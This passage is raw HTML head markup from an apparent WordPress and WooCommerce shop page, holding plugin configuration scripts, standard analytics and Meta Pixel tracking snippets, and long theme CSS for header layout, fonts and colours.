<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.deutscheauto.de","hash_tracking":"false","v4_id":"G-T6KTHWZ2QZ"};/* ]]> */
</script>
<script type="text/javascript" id="advanced-page-visit-counter-js-extra">
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https://www.deutscheauto.de/wp-json/","wp_rest":"97ef5b1358","ap_cpt":"product"};
//# sourceURL=advanced-page-visit-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.deutscheauto.de/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wps-visitor-counter-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","ajax_nonce":"39bfb4d614"};
//# sourceURL=wps-visitor-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1.4.9" id="wps-visitor-counter-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/wp-util.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Kindly choose any packing","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.deutscheauto.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deutscheauto.de/wp-json/wp/v2/product/5779" /><!-- PayU Affordability Widget Add script in head -->
<script defer src="https://jssdk.payu.in/widget/affordability-widget.min.js"></script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '380295676688797', url);
fbq('init', '380295676688797', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			img.aligncenter.wp-image-1057.size-full { margin-bottom: 0px!important;}
.theme-woodmart, html{opacity: 1 !important}
.footer-sidebar .widget p{ line-height:2em;}
.page-id-7360 .main-page-wrapper { padding-top: 0px;}
.hometext { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px;}
.homelargetext {  background-color: #f2f2f2; font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 19px; padding: 0px 0px 30px 0px; margin-bottom:30px;}
.homelinks a { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: 400; color: #333!important;}
.homebackground { background-color: #f2f2f2; padding: 50px 0px 0px 0px;}
.homedarkbackground { background-color: #e3e3e3; padding: 0px; margin-top:30px;}
.hometestimonials img { width: 100px!important; height: 100px!important;}
.hometestimonials .elementor-testimonial-name { color: #000; font-size: 14px;}


.aligncenter {
  
		display: block;
    clear: both;
    margin: 0 auto;
	margin-bottom: 0px;}		</style>
		<style>		
		
		</style>			<style data-type="wd-style-header_128924">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 90px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 52px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 210px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 250px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 290px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 190px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 225px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 250px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 190px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 90px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 90px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 52px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 52px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 38px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 173px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 158px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 158px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 38px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 38px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(244, 172, 50, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(26, 161, 197, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .product-image-summary .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: Lato, Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.font-alt{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: Poppins, Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wd-underline-colored u, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .woodmart-compare-col .in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#83b735;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer 